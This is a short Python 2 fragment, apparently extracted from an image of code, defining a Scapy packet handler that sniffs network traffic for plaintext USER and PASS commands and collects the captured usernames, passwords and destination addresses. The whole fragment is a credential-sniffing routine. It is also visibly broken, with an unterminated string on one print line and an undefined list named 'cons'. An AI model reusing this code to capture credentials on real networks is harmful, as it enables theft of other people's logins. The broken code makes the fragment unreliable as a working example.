 def Handler(pkt):
        global unames
        global pws
        try:
                try:
                        dst = pkt[IP].dst
                except:
                        dst = pkt[IPv6].dst
                dport = pkt[TCP].dport
                load = pkt[TCP].payload.load
                if 'USER' in load:
                        print 'Connection made to ' + dst + ':' + str(dport) + '
                        print load.strip()
                        unames.append(load.strip()[5:])
                        cons.append(dst)
                elif 'PASS' in load:
                        print load.strip()
                        print '-'*20
                        pws.append(load.strip()[5:])
        except:
                pass